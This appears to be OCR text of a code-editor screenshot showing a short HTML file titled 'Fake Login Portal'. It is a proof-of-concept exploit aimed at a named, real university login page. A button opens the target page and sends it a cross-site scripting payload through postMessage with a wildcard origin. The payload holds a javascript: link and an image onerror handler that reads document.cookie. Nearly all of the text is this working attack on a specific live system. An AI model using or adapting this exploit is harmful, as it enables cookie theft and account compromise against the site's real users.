 File Edit Selection View Go Run Terminal Help key loger
index.html
index.html > html > body
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Fake Login Portal</title>
5 <script>
6 function exploit() {
7 // Target the vulnerable page
8 const targetUrl = "https://campuscontent.nebraska.edu/UNMC/pslogon/csprdnu/index.html?host=myrecords.nebraska.edu&site=NBM#other-logins";
9 const win = window.open(targetUrl);
10
11 // Wait for the target page to load, then send malicious payload
12 setTimeout(() => {
13 const maliciousPayload = [
14 {
15 href: "javascript:alert('XSS via href!')",
16 html: "<img src=x onerror='alert(`Stolen Cookies: ${document.cookie}`)'>"
17 },
18 ];
19
20 // Send the payload via postMessage (no origin check!)
21 win.postMessage(maliciousPayload, "*");
22 }, 2000);
23 }
24 </script>
25 </head>
26 <body>
27 <h1>Click to Exploit</h1>
28 <button onclick="exploit()">Start Attack</button>
29 </body>
30 </html>
3